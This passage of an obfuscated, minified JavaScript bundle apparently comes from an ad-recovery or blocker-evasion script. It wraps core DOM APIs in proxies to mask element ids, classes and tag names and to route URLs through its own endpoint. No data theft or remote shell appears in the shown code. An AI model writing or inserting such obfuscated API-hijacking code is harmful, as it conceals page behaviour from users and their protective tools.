Ki;}}):Xg(0x416)==typeof Kg?Kg[Xg(0xdc9)](KP):Kg:Kg;}}):KT;}:Xt(0x416)==typeof KK?KK[Xt(0xdc9)](Kc):KK:Kn;}});}:KK[XT(0xdc9)](Kj);if(XT(0xa31)==typeof Kr){const KV=parseInt(Kr);if(!isNaN(KV))return(0x0,o2['_'])(KK)?(0x0,o2['ks'])(KK):KK;}return new K6[(XT(0x80f))](KK,{'get':function(Kc,KC){const XN=XT,Kn=Kc[KC];if(!Kn)return Kn;if(XN(0x416)==typeof Kn)return Kn[XN(0xdc9)](Kc);if(XN(0x82d)===KC){const KT=Kc[XN(0xdd4)];if('id'===KT&&XN(0xa31)==typeof Kn&&(0x0,o2['_'])(Kn))return(0x0,o2['ks'])(Kn);if(XN(0x44f)===KT&&XN(0xa31)==typeof Kn)return Kn[XN(0x91a)]('\x20')[XN(0xabf)](KP=>(0x0,o2['_'])(KP)?(0x0,o2['ks'])(KP):KP)[XN(0x241)]('\x20');if((0x0,os['v5'])(K7,KT,Kn))return(0x0,o2['_'])(Kn)?(0x0,o2['ks'])(Kn):Kn;}if(XN(0xdd4)===KC&&Kn[XN(0x287)](XN(0x483))){const KP=Kn[XN(0x8cd)](0x5);return XN(0x483)+((0x0,o2['_'])(KP)?(0x0,o2['ks'])(KP):KP);}return Kn;}});}},null),r5(K6,ya(0xf34),ya(0x524),function(Kj){const Xi=ya;return!!Kj&&oL['A'][Xi(0xdb1)](K6)[Xi(0x18e)][Xi(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':Kj,'idFilter':Kr=>(0x0,os['Bo'])(K7,Kr),'attributeFilter':Kr=>(0x0,os['yu'])(K7,Kr)}));}),r7(K6,ya(0x54a),ya(0x73e),{'get':function(Kj,Kr){const XL=ya;if(XL(0xa31)!=typeof Kr)return Kj[Kr];const KK=oZ(Kr),Kl=Kj[(0x0,os['yu'])(K7,XL(0x483)+KK)?(0x0,o2['md'])(KK):Kr];return XL(0x416)==typeof Kl?Kl[XL(0xdc9)](Kj):Kl;},'set':function(Kj,Kr,KK){const XR=ya;if(XR(0xa31)!=typeof Kr)return Kj[Kr]=KK,!0x0;const Kl=oZ(Kr);return Kj[(0x0,os['yu'])(K7,XR(0x483)+Kl)?(0x0,o2['md'])(Kl):Kr]=KK,!0x0;},'ownKeys':function(Kj){const XU=ya,Kr=K6[XU(0xd69)][XU(0x2aa)](Kj)[XU(0xabf)](KK=>XU(0xa31)==typeof KK&&(0x0,o2['_'])(KK)?oS((0x0,o2['ks'])(KK)):KK);return Kr;},'getOwnPropertyDescriptor':function(Kj,Kr){const Xa=ya;if(Xa(0xa31)==typeof Kr){const KK=oZ(Kr);Kr=(0x0,os['yu'])(K7,Xa(0x483)+KK)?(0x0,o2['md'])(KK):Kr;}return K6[Xa(0xd69)][Xa(0x446)](Kj,Kr);}},null),r6(K6,ya(0x819),ya(0xdd4),{'get':function(){const XQ=ya;for(var Kj=arguments[XQ(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][XQ(0xdb1)](K6)[XQ(0x476)][XQ(0xdb1)][XQ(0xcab)](this,...Kr);return(0x0,o2['_'])(Kl)&&(Kl=(0x0,o2['ks'])(Kl)),Kl;},'set':function(Kj){const Xw=ya;for(var Kr=arguments[Xw(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];return oL['A'][Xw(0xdb1)](K6)[Xw(0x476)][Xw(0xefa)][Xw(0xcab)](this,(0x0,o2['md'])(Kj),...KK);}},function(Kj){const Xm=ya;return void 0x0===Kj||Kj[Xm(0x287)](Xm(0x144));}),r5(K6,ya(0xf34),ya(0x23e),function(Kj){const Xx=ya;Kj=(0x0,jM['w4'])(Kj);const Kr=(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':Kj,'idFilter':Kl=>(0x0,os['Bo'])(K7,Kl),'attributeFilter':Kl=>(0x0,os['yu'])(K7,Kl)}),KK=oL['A'][Xx(0xdb1)](K6)[Xx(0x1028)][Xx(0xcab)](this,Kr);return Kj!==Kr&&null===KK?oL['A'][Xx(0xdb1)](K6)[Xx(0x1028)][Xx(0xcab)](this,Kj):KK;},Kj=>Kj),r5(K6,ya(0xf34),ya(0x6f0),function(Kj){const Xy=ya;Kj=(0x0,jM['w4'])(Kj);const Kr=(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':Kj,'idFilter':Kl=>(0x0,os['Bo'])(K7,Kl),'attributeFilter':Kl=>(0x0,os['yu'])(K7,Kl)}),KK=oL['A'][Xy(0xdb1)](K6)[Xy(0xa5b)][Xy(0xcab)](this,Kr);return Kj!==Kr&&0x0===KK[Xy(0x82a)]?oL['A'][Xy(0xdb1)](K6)[Xy(0xa5b)][Xy(0xcab)](this,Kj):KK;},Kj=>Kj),r5(K6,ya(0x739),ya(0x23e),function(Kj){const XX=ya;Kj=(0x0,jM['w4'])(Kj);const Kr=(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':Kj,'idFilter':Kl=>(0x0,os['Bo'])(K7,Kl),'attributeFilter':Kl=>(0x0,os['yu'])(K7,Kl)}),KK=oL['A'][XX(0xdb1)](K6)[XX(0x46f)][XX(0xcab)](this,Kr);return Kj!==Kr&&null===KK?oL['A'][XX(0xdb1)](K6)[XX(0x46f)][XX(0xcab)](this,Kj):KK;},Kj=>Kj),r5(K6,ya(0x739),ya(0x6f0),function(Kj){const XF=ya;Kj=(0x0,jM['w4'])(Kj);const Kr=(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':Kj,'idFilter':Kl=>(0x0,os['Bo'])(K7,Kl),'attributeFilter':Kl=>(0x0,os['yu'])(K7,Kl)}),KK=oL['A'][XF(0xdb1)](K6)[XF(0x279)][XF(0xcab)](this,Kr);return Kj!==Kr&&0x0===KK[XF(0x82a)]?oL['A'][XF(0xdb1)](K6)[XF(0x279)][XF(0xcab)](this,Kj):KK;},Kj=>Kj),r6(K6,ya(0xf34),'id',{'get':function(){const Xs=ya;for(var Kj=arguments[Xs(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];const Kl=oL['A'][Xs(0xdb1)](K6)[Xs(0xa8f)][Xs(0xdb1)][Xs(0xcab)](this,...Kr);return(0x0,o2['_'])(Kl)?(0x0,o2['ks'])(Kl):Kl;},'set':function(Kj){const XS=ya;XS(0xa31)!=typeof Kj&&(Kj=K6[XS(0x359)](Kj));for(var Kr=arguments[XS(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];return oL['A'][XS(0xdb1)](K6)[XS(0xa8f)][XS(0xefa)][XS(0xcab)](this,(0x0,os['Bo'])(K7,Kj)?(0x0,o2['md'])(Kj):Kj,...KK);}}),r5(K6,ya(0xf34),ya(0x240),function(Kj,Kr){const XZ=ya;return oL['A'][XZ(0xdb1)](K6)[XZ(0xc6a)][XZ(0xcab)](this,Kj,j2({'_window':K6,'protectUrlContext':K5,'html':Kr,'idFilter':KK=>(0x0,os['Bo'])(K7,KK),'urlFilter':KK=>(0x0,os['pI'])(K7,KK),'attributeFilter':KK=>(0x0,os['yu'])(K7,KK)}));},function(Kj,Kr){const XD=ya;return!(this instanceof K6[XD(0x46a)]);}),r5(K6,ya(0xf34),ya(0xb32),function(Kj){const Xe=ya;return oL['A'][Xe(0xdb1)](K6)[Xe(0x222)][Xe(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':Kj,'idFilter':Kr=>(0x0,os['Bo'])(K7,Kr),'attributeFilter':Kr=>(0x0,os['yu'])(K7,Kr)}));}),r7(K6,ya(0xf34),ya(0xfc7),{'get':function(Kj,Kr){const XY=ya,KK=Kj[Kr];if(!KK)return KK;if(XY(0x7ee)===Kr)return function(){const Xu=XY,Kl=[];for(var KV=arguments[Xu(0x82a)],Kc=new Array(KV),KC=0x0;KC<KV;KC++)Kc[KC]=arguments[KC];return Kc[Xu(0x11e)](Kn=>{const XE=Xu;(0x0,os['Bo'])(K7,Kn)&&(Kn=(0x0,o2['md'])(Kn)),Kl[XE(0x731)](Kn);}),KK[Xu(0x7aa)](Kj,[...Kl]);};if(XY(0xca6)===Kr)return function(Kl){const XI=XY;return(0x0,os['Bo'])(K7,Kl)&&(Kl=(0x0,o2['md'])(Kl)),KK[XI(0x7aa)](Kj,[Kl]);};if(XY(0xdec)===Kr)return function(){const Xz=XY;for(var Kl=arguments[Xz(0x82a)],KV=new Array(Kl),Kc=0x0;Kc<Kl;Kc++)KV[Kc]=arguments[Kc];const KC=KV[Xz(0xabf)](Kn=>(0x0,os['Bo'])(K7,Kn)?(0x0,o2['md'])(Kn):Kn);return KK[Xz(0x7aa)](Kj,[...KC]);};if(XY(0x1026)===Kr)return function(Kl,KV){const XJ=XY;return(0x0,os['Bo'])(K7,Kl)&&(Kl=(0x0,o2['md'])(Kl)),KK[XJ(0x7aa)](Kj,[Kl,KV]);};if(XY(0xc9f)===Kr)return function(Kl,KV){const XB=XY;return(0x0,os['Bo'])(K7,Kl)&&(Kl=(0x0,o2['md'])(Kl)),(0x0,os['Bo'])(K7,KV)&&(KV=(0x0,o2['md'])(KV)),KK[XB(0x7aa)](Kj,[Kl,KV]);};if(XY(0x82d)===Kr)return KK[XY(0x91a)]('\x20')[XY(0xabf)](Kl=>(0x0,o2['_'])(Kl)?(0x0,o2['ks'])(Kl):Kl)[XY(0x241)]('\x20');if(Kr===K6[XY(0x13f)][XY(0xd74)])return function(){const XH=XY,Kl=KK[XH(0xcab)](Kj);return new K6[(XH(0x80f))](Kl,{'get':function(KV,Kc){const Xd=XH,KC=KV[Kc];return KC?Xd(0x895)===Kc?function(){const Xq=Xd,Kn=KC[Xq(0xcab)](KV);return Kn?new K6[(Xq(0x80f))](Kn,{'get':function(KT,KP){const Xp=Xq,Kk=KT[KP];return Kk?Xp(0x82d)===KP?(0x0,o2['_'])(Kk)?(0x0,o2['ks'])(Kk):Kk:Xp(0x416)==typeof Kk?Kk[Xp(0xdc9)](KT):Kk:Kk;}}):Kn;}:Xd(0x416)==typeof KC?KC[Xd(0xdc9)](KV):KC:KC;}});};if(XY(0xa31)==typeof Kr){const Kl=parseInt(Kr);if(!isNaN(Kl))return(0x0,o2['_'])(KK)?(0x0,o2['ks'])(KK):KK;}return XY(0x416)==typeof KK?KK[XY(0xdc9)](Kj):KK;},'set':function(Kj,Kr,KK){const Xf=ya;return Xf(0x82d)===Kr&&(KK=KK[Xf(0x91a)]('\x20')[Xf(0xabf)](Kl=>(0x0,os['Bo'])(K7,Kl)?(0x0,o2['md'])(Kl):Kl)[Xf(0x241)]('\x20')),Kj[Kr]=KK,!0x0;}},function(Kj){const Xv=ya;return Kj&&Xv(0xa31)!=typeof Kj&&(Kj=Kj[Xv(0xeb2)]()),Kj=Kj[Xv(0x91a)]('\x20')[Xv(0xabf)](Kr=>(0x0,os['Bo'])(K7,Kr)?(0x0,o2['md'])(Kr):Kr)[Xv(0x241)]('\x20'),oL['A'][Xv(0xdb1)](K6)[Xv(0xd55)][Xv(0xcab)](this,Xv(0x44f),Kj),Kj;},()=>!0x0),r6(K6,ya(0xf34),ya(0x4a0),{'get':function(){const Xh=ya;for(var Kj=arguments[Xh(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];return oL['A'][Xh(0xdb1)](K6)[Xh(0xad5)][Xh(0xdb1)][Xh(0xcab)](this,...Kr)[Xh(0x91a)]('\x20')[Xh(0xabf)](Kl=>(0x0,o2['_'])(Kl)?(0x0,o2['ks'])(Kl):Kl)[Xh(0x241)]('\x20');},'set':function(Kj){const XA=ya,Kr=Kj[XA(0x91a)]('\x20')[XA(0xabf)](Kc=>(0x0,os['Bo'])(K7,Kc)?(0x0,o2['md'])(Kc):Kc)[XA(0x241)]('\x20');for(var KK=arguments[XA(0x82a)],Kl=new Array(KK>0x1?KK-0x1:0x0),KV=0x1;KV<KK;KV++)Kl[KV-0x1]=arguments[KV];return oL['A'][XA(0xdb1)](K6)[XA(0xad5)][XA(0xefa)][XA(0xcab)](this,Kr,...Kl);}}),r5(K6,ya(0x16c),ya(0x695),function(Kj){const XM=ya;return oL['A'][XM(0xdb1)](K6)[XM(0x3f1)][XM(0xcab)](this,(0x0,o2['md'])(Kj));},Kj=>(0x0,os['Bo'])(K7,Kj)),r5(K6,ya(0xbef),ya(0x695),function(Kj){const XG=ya;return XG(0xa31)!=typeof Kj&&(Kj=K6[XG(0x359)](Kj)),oL['A'][XG(0xdb1)](K6)[XG(0xed0)][XG(0xcab)](this,(0x0,o2['md'])(Kj));},Kj=>(0x0,os['Bo'])(K7,Kj)),r5(K6,ya(0x16c),ya(0x102c),function(Kj){const XO=ya;return oL['A'][XO(0xdb1)](K6)[XO(0xb7e)][XO(0xcab)](this,(0x0,o2['md'])(Kj));},Kj=>(0x0,os['Bo'])(K7,Kj)),r5(K6,ya(0x16c),ya(0x23e),function(Kj){const Xb=ya;Kj=(0x0,jM['w4'])(Kj);const Kr=(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':Kj,'idFilter':Kl=>(0x0,os['Bo'])(K7,Kl),'attributeFilter':Kl=>(0x0,os['yu'])(K7,Kl),'tagNameFilter':Kl=>(0x0,os['ts'])(K7,Kl)}),KK=oL['A'][Xb(0xdb1)](K6)[Xb(0x610)][Xb(0xcab)](this,Kr);return Kj!==Kr&&null===KK?oL['A'][Xb(0xdb1)](K6)[Xb(0x610)][Xb(0xcab)](this,Kj):KK;},Kj=>Kj),r5(K6,ya(0x16c),ya(0x6f0),function(Kj){const F0=ya;Kj=(0x0,jM['w4'])(Kj);const Kr=(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':Kj,'idFilter':Kl=>(0x0,os['Bo'])(K7,Kl),'attributeFilter':Kl=>(0x0,os['yu'])(K7,Kl),'tagNameFilter':Kl=>(0x0,os['ts'])(K7,Kl)}),KK=oL['A'][F0(0xdb1)](K6)[F0(0xc93)][F0(0xcab)](this,Kr);return Kj!==Kr&&0x0===KK[F0(0x82a)]?oL['A'][F0(0xdb1)](K6)[F0(0xc93)][F0(0xcab)](this,Kj):KK;},Kj=>Kj),r5(K6,ya(0x16c),ya(0x382),function(Kj){const F1=ya;return(0x0,os['ts'])(K7,Kj)&&(Kj=F1(0xc2d)+(0x0,o2['md'])(Kj)),oL['A'][F1(0xdb1)](K6)[F1(0xe69)][F1(0xcab)](this,Kj);}),r5(K6,ya(0x16c),ya(0x4aa),function(Kj){const F2=ya;return(0x0,os['ts'])(K7,Kj)&&(Kj=F2(0xc2d)+(0x0,o2['md'])(Kj)),oL['A'][F2(0xdb1)](K6)[F2(0x509)][F2(0xcab)](this,Kj);}),r6(K6,ya(0xead),ya(0xc43),{'get':function(){const F3=ya;for(var Kj=arguments[F3(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][F3(0xdb1)](K6)[F3(0x7e0)][F3(0xdb1)][F3(0x7aa)](this,Kr);if((0x0,o3['EW'])(Kl)){const KV=(0x0,o3['sH'])(Kl)[F3(0x2f0)];Kl=rW(KV)?Kl:KV;}return Kl;},'set':function(Kj){const F4=ya,Kr=oL['A'][F4(0xdb1)](K6)[F4(0xbf7)][F4(0xcab)](this,F4(0xd87));(0x0,os['pI'])(K7,Kj)&&(Kj=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj,'kind':F4(0x99f)===Kr?o3['MN'][F4(0xcd4)]:o3['MN'][F4(0x137)],'baseUrl':oL['A'][F4(0xdb1)](K6)[F4(0x2c0)][F4(0xdb1)][F4(0x7aa)](K6[F4(0xbef)]),'endpoint':o0['A'][F4(0x4af)]}));for(var KK=arguments[F4(0x82a)],Kl=new Array(KK>0x1?KK-0x1:0x0),KV=0x1;KV<KK;KV++)Kl[KV-0x1]=arguments[KV];return oL['A'][F4(0xdb1)](K6)[F4(0x7e0)][F4(0xefa)][F4(0xcab)](this,Kj,...Kl);}}),r6(K6,ya(0xead),ya(0xd87),{'get':function(){const F5=ya;for(var Kj=arguments[F5(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][F5(0xdb1)](K6)[F5(0x7a3)][F5(0xdb1)][F5(0x7aa)](this,Kr);return(0x0,o2['_'])(Kl)&&(Kl=(0x0,o2['ks'])(Kl)),Kl;},'set':function(Kj){const F6=ya;[F6(0x99f),F6(0x539),F6(0xdaa),F6(0x609)][F6(0xecc)](Kj)||Kj&&(0x0,os['Bo'])(K7,Kj)&&(Kj=(0x0,o2['md'])(Kj));for(var Kr=arguments[F6(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];return oL['A'][F6(0xdb1)](K6)[F6(0x7a3)][F6(0xefa)][F6(0xcab)](this,Kj,...KK);}}),r6(K6,ya(0x819),ya(0x1dc),{'get':function(){const F7=ya,Kj=oL['A'][F7(0xdb1)](K6)[F7(0xbf7)][F7(0xcab)](this,F7(0x5df));for(var Kr=arguments[F7(0x82a)],KK=new Array(Kr),Kl=0x0;Kl<Kr;Kl++)KK[Kl]=arguments[Kl];const KV=oL['A'][F7(0xdb1)](K6)[F7(0xb94)][F7(0xdb1)][F7(0xcab)](this,...KK);if(r9(K6,KV,Kj)){if(jO(KV),Ko[F7(0xcab)](this))jb(K5,KV);else{if(ri(K5,KV,K7),!KV[F7(0xbb1)]){const Kc=rk(KV,K5,K7);Kc();const KC=setInterval(()=>{const F8=F7,Kn=oL['A'][F8(0xdb1)](K6)[F8(0xbf7)][F8(0xcab)](this,F8(0x5df));r9(K6,KV,Kn)?Kc():clearInterval(KC);},0x3e8);KV[F7(0xbb1)]=Kc;}}}return oL['A'][F7(0xdb1)](K6)[F7(0xd93)][F7(0xdb1)][F7(0xcab)](this,...KK);}}),r6(K6,ya(0x819),ya(0xa89),{'get':function(){const F9=ya;for(var Kj=arguments[F9(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];const Kl=oL['A'][F9(0xdb1)](K6)[F9(0xb94)][F9(0xdb1)][F9(0xcab)](this,...Kr);if(!Kl)return Kl;const KV=oL['A'][F9(0xdb1)](K6)[F9(0xbf7)][F9(0xcab)](this,F9(0x5df));if(r9(K6,Kl,KV)){if(jO(Kl),Ko[F9(0xcab)](this))jb(K5,Kl);else{if(ri(K5,Kl,K7),!Kl[F9(0xbb1)]){const Kc=rk(Kl,K5,K7);Kc();const KC=setInterval(()=>{const Fo=F9,Kn=oL['A'][Fo(0xdb1)](K6)[Fo(0xbf7)][Fo(0xcab)](this,Fo(0x5df));r9(K6,Kl,Kn)?Kc():clearInterval(KC);},0x3e8);Kl[F9(0xbb1)]=Kc;}}}if(KV&&(0x0,o3['EW'])(KV)){const Kn=new URL((0x0,o3['sH'])(KV)[F9(0x2f0)]);if((F9(0xf21)===Kn[F9(0x5f3)]||F9(0x1015)===Kn[F9(0x5f3)])&&Kn[F9(0xa04)][F9(0xecc)](F9(0xf52))||F9(0x161)===Kn[F9(0x5f3)]&&Kn[F9(0xa04)][F9(0xecc)](F9(0xefe))||F9(0xbac)===Kn[F9(0x5f3)]&&'/'===Kn[F9(0xa04)])return jP[F9(0xdb1)](K6,Kl);}return Kl;}}),r6(K6,ya(0x1d2),ya(0x4c6),{'get':function(){const Fj=ya;for(var Kj=arguments[Fj(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];const Kl=oL['A'][Fj(0xdb1)](K6)[Fj(0x794)][Fj(0xdb1)][Fj(0xcab)](this,...Kr),KV=oL['A'][Fj(0xdb1)](K6)[Fj(0xd22)][Fj(0xdb1)][Fj(0xcab)](this);if(Fj(0xa31)==typeof KV&&KV[Fj(0xecc)](Fj(0xaab)))try{const Kc=JSON[Fj(0x18f)](KV);if(Fj(0x72a)===Kc[Fj(0x88e)]&&Fj(0xb8c)===Kc[Fj(0x526)])return Kl;}catch(KC){}return Fj(0x683)==typeof KV&&KV[Fj(0x49c)]||o0['A'][Fj(0x4af)]!==oL['A'][Fj(0xdb1)](K6)[Fj(0x607)][Fj(0xdb1)][Fj(0xcab)](this)||(Kn=>!(Fj(0xa31)!=typeof Kn||!Kn[Fj(0x287)](Fj(0x61f))))(KV)?Kl:jP[Fj(0xdb1)](K6,Kl);}}),r6(K6,ya(0x819),ya(0xd43),{'get':function(){const Fr=ya;for(var Kj=arguments[Fr(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];return oL['A'][Fr(0xdb1)](K6)[Fr(0x6d3)][Fr(0xdb1)][Fr(0xcab)](this,...Kr);},'set':function(Kj){const FK=ya;if(!Kj)return oL['A'][FK(0xdb1)](K6)[FK(0x6d3)][FK(0xefa)][FK(0xcab)](this,Kj);Kj=Kj[FK(0xeb2)]();const Kr=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':o0['A'][FK(0x4af)]+FK(0x244),'kind':o3['MN'][FK(0x36c)],'baseUrl':oL['A'][FK(0xdb1)](K6)[FK(0x2c0)][FK(0xdb1)][FK(0x7aa)](K6[FK(0xbef)]),'endpoint':o0['A'][FK(0x4af)]});return Kj=Kj[FK(0xecc)](Kr)?j2({'_window':K6,'protectUrlContext':K5,'html':Kj}):FK(0xeb7)[FK(0xffe)](oh,FK(0x497))[FK(0xffe)](Kr,FK(0x667))[FK(0xffe)]((0x0,oA['x'])()['id'],FK(0x854))+j2({'_window':K6,'protectUrlContext':K5,'html':Kj}),oL['A'][FK(0xdb1)](K6)[FK(0x6d3)][FK(0xefa)][FK(0xcab)](this,Kj);}},Ko),r6(K6,ya(0xc3c),ya(0xcd9),{'get':function(){const Fl=ya;var Kj,Kr;return null!==(Kj=null===(Kr=this[Fl(0x24f)])||void 0x0===Kr?void 0x0:Kr[Fl(0xcd9)])&&void 0x0!==Kj?Kj:oL['A'][Fl(0xdb1)](K6)[Fl(0x11a)][Fl(0xdb1)][Fl(0xcab)](this);}}),r6(K6,ya(0xc3c),ya(0xc8d),{'get':function(){const FV=ya;var Kj,Kr;return null!==(Kj=null===(Kr=this[FV(0x24f)])||void 0x0===Kr?void 0x0:Kr[FV(0xc8d)])&&void 0x0!==Kj?Kj:oL['A'][FV(0xdb1)](K6)[FV(0x4b5)][FV(0xdb1)][FV(0xcab)](this);}}),r6(K6,ya(0xc3c),ya(0xa1d),{'get':function(){const Fc=ya;var Kj,Kr;return null!==(Kj=null===(Kr=this[Fc(0x24f)])||void 0x0===Kr?void 0x0:Kr[Fc(0xa1d)])&&void 0x0!==Kj?Kj:oL['A'][Fc(0xdb1)](K6)[Fc(0x4b7)][Fc(0xdb1)][Fc(0xcab)](this);}}),r6(K6,ya(0xc3c),ya(0x314),{'get':function(){const FC=ya;var Kj,Kr;return null!==(Kj=null===(Kr=this[FC(0x24f)])||void 0x0===Kr?void 0x0:Kr[FC(0x314)])&&void 0x0!==Kj?Kj:oL['A'][FC(0xdb1)](K6)[FC(0xe55)][FC(0xdb1)][FC(0xcab)](this);}}),r6(K6,ya(0xc3c),ya(0x706),{'get':function(){const Fn=ya;var Kj,Kr;return null!==(Kj=null===(Kr=this[Fn(0x24f)])||void 0x0===Kr?void 0x0:Kr[Fn(0x706)])&&void 0x0!==Kj?Kj:oL['A'][Fn(0xdb1)](K6)[Fn(0x88a)][Fn(0xdb1)][Fn(0xcab)](this);}}),r6(K6,ya(0xc3c),ya(0xcb5),{'get':function(){const FT=ya;var Kj,Kr;return null!==(Kj=null===(Kr=this[FT(0x24f)])||void 0x0===Kr?void 0x0:Kr[FT(0xcb5)])&&void 0x0!==Kj?Kj:oL['A'][FT(0xdb1)](K6)[FT(0x3df)][FT(0xdb1)][FT(0xcab)](this);}}),r5(K6,ya(0xb96),ya(0x980),function(Kj){const FP=ya;if(this instanceof K6[FP(0xf34)]&&FP(0x7de)===this[FP(0x712)][FP(0xf38)]()&&Kj instanceof K6[FP(0x51f)]){const Kr=oL['A'][FP(0xdb1)](K6)[FP(0xbe8)][FP(0xdb1)][FP(0xcab)](Kj);if((0x0,os['xP'])(K7,Kr))try{oL['A'][FP(0xdb1)](K6)[FP(0xbe8)][FP(0xefa)][FP(0xcab)](Kj,(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':Kr,'idFilter':KK=>(0x0,os['Bo'])(K7,KK),'urlFilter':KK=>(0x0,os['pI'])(K7,KK),'attributeFilter':KK=>(0x0,os['yu'])(K7,KK)}));}catch(KK){}}return oL['A'][FP(0xdb1)](K6)[FP(0x39a)][FP(0xcab)](this,Kj);}),r5(K6,ya(0xc2f),ya(0x9c2),function(Kj){const Ft=ya;for(var Kr=arguments[Ft(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];if(this instanceof K6[Ft(0xc2f)]&&Kj instanceof K6[Ft(0x739)]){const KV=Array[Ft(0x8f0)](Kj[Ft(0xd4e)])[Ft(0xabf)](Kc=>Kc instanceof K6[Ft(0x51f)]?oL['A'][Ft(0xdb1)](K6)[Ft(0xbe8)][Ft(0xdb1)][Ft(0xcab)](Kc):'');return oL['A'][Ft(0xdb1)](K6)[Ft(0xbe8)][Ft(0xefa)][Ft(0xcab)](Kj,(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':KV[Ft(0x241)](''),'idFilter':Kc=>(0x0,os['Bo'])(K7,Kc),'urlFilter':Kc=>(0x0,os['pI'])(K7,Kc),'attributeFilter':Kc=>(0x0,os['yu'])(K7,Kc)})),oL['A'][Ft(0xdb1)](K6)[Ft(0x89c)][Ft(0xcab)](this,Kj,...KK);}return oL['A'][Ft(0xdb1)](K6)[Ft(0x89c)][Ft(0xcab)](this,Kj,...KK);}),Object[ya(0x1a1)](K6)[ya(0x11e)](Kj=>{const Fk=ya;try{if(!Kj[Fk(0x287)](Fk(0x2ea))||!Kj[Fk(0x1ce)](Fk(0xf34)))return;const Kr=[Fk(0x20f),Fk(0x1017)];for(const KK of Kr){const Kl=K6[Fk(0xcae)][Fk(0x446)](K6[Kj][Fk(0x434)],KK);Kl&&K6[Fk(0xcae)][Fk(0x18a)](K6[Kj][Fk(0x434)],KK,{'get':function(){const Fg=Fk;for(var KV=arguments[Fg(0x82a)],Kc=new Array(KV),KC=0x0;KC<KV;KC++)Kc[KC]=arguments[KC];if(!(0x0,os['sU'])(K7,this))return Kl[Fg(0xdb1)][Fg(0xcab)](this,...Kc);let Kn=Kl[Fg(0xdb1)][Fg(0xcab)](this,...Kc);return Fg(0xa31)==typeof Kn&&Kn[Fg(0x287)](Fg(0x7a1))&&(Kn=Kn[Fg(0x8cd)](0x3)),Kn;},'set':function(KV){const FW=Fk;for(var Kc=arguments[FW(0x82a)],KC=new Array(Kc>0x1?Kc-0x1:0x0),Kn=0x1;Kn<Kc;Kn++)KC[Kn-0x1]=arguments[Kn];return(0x0,os['sU'])(K7,this)?(FW(0xa31)!=typeof KV&&FW(0xb34)!=typeof KV||(KV=FW(0x7a1)+KV),Kl[FW(0xdb1)][FW(0xcab)](this)===KV?KV:Kl[FW(0xefa)][FW(0xcab)](this,KV,...KC)):Kl[FW(0xefa)][FW(0xcab)](this,KV,...KC);}});}}catch(KV){}});}const rL=K5=>{try{K5();}catch(K6){}};function rR(K5){const FN=RQ;var K6;if(o7['A'][FN(0x549)](FN(0x9ad)),null!==(K6=window[FN(0xae5)])&&void 0x0!==K6&&K6[FN(0xcc7)])return;const K7=window[FN(0xae5)]||[];window[FN(0xae5)]={'push':Ko=>rL(Ko),'__replaced':!0x0};for(const Ko of[...K7][FN(0x6a7)]())rL(Ko);const K8=Kj=>{const Fi=FN;Fi(0xc84)===Kj[Fi(0x801)]?Kj[Fi(0xfdf)](...Kj[Fi(0x15b)]):Fi(0xc38)===Kj[Fi(0x801)]?Kj[Fi(0xfdf)]():Fi(0x860)===Kj[Fi(0x801)]&&Kj[Fi(0x950)]();},K9=window[FN(0x35e)]||[];window[FN(0x35e)]={'push':Kj=>setTimeout(()=>K8(Kj),0x0)};for(const Kj of K9)rL(()=>K8(Kj));}function rU(K5){const FL=RQ;return FL(0x7db)===function(K6){const FR=FL;try{return new URL(K6)[FR(0xd8b)][FR(0xdb1)](FR(0x1db))||'';}catch(K7){return'';}}(K5);}var ra=r(0xabf);const rQ=class{static[RQ(0xa96)](){const FU=RQ;var K5,K6;let K7=arguments[FU(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:FU(0xe7e),K8=!(arguments[FU(0x82a)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const K9=Date[FU(0x76b)](),Ko=K9-K9%0x5265c00,Kj=Ko-0x5265c00,Kr=Ko+0x5265c00,KK=FU(0xe6a)+(0x0,rg['t'])(K7+'_'+Ko),Kl=FU(0xe6a)+(0x0,rg['t'])(K7+'_'+Kj),KV=FU(0xe6a)+(0x0,rg['t'])(K7+'_'+Kr);return KK===Kl||KK===KV||Kl===KV||!(null!==(K5=null!==(K6=window[KK])&&void 0x0!==K6?K6:window[Kl])&&void 0x0!==K5?K5:window[KV])&&(K8&&(window[KK]=!0x0,window[Kl]=!0x0,window[KV]=!0x0),!0x0);}};var rw,rm=r(0xd17),rx=/bot|crawl|http|lighthouse|scan|search|spider/i,ry=function(K5,K6){const Fa=RQ;return ry=Object[Fa(0x9d8)]||{'__proto__':[]}instanceof Array&&function(K7,K8){const 